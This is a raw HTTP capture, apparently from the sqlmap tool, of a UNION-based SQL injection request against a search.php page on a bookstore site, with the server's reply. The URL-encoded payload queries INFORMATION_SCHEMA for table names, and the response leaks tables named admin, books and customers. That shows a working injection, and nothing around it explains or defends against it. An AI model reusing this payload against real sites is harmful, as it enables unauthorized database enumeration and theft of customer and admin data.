 GET /search.php?search=book%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x7178766271%2CJSON_ARRAYAGG%28CONCAT_WS%280x7a7
6676a636b%2Ctable_name%29%29%2C0x7176706a71%29%20FROM%20INFORMATION_SCHEMA.TABLES%20WHERE%20table_schema%20IN%20%280x626
f6f6b776f726c645f6462%29--%20- HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.8.3#stable (https://sqlmap.org)
Host: bookworldstore.com
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close

HTTP/1.1 200 OK
Date: Fri, 15 Mar 2024 12:08:56 GMT
Server: Apache/2.4.52 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 166
Connection: close
Content-Type: text/html; charset=UTF-8

<p>qxvbq["admin", "books", "customers"]qvpjq</p><form action="search.php" method="get">
    <input type="text" name="search" placeholder="Search for books...">
    <input type="submit" value="Search">
</form>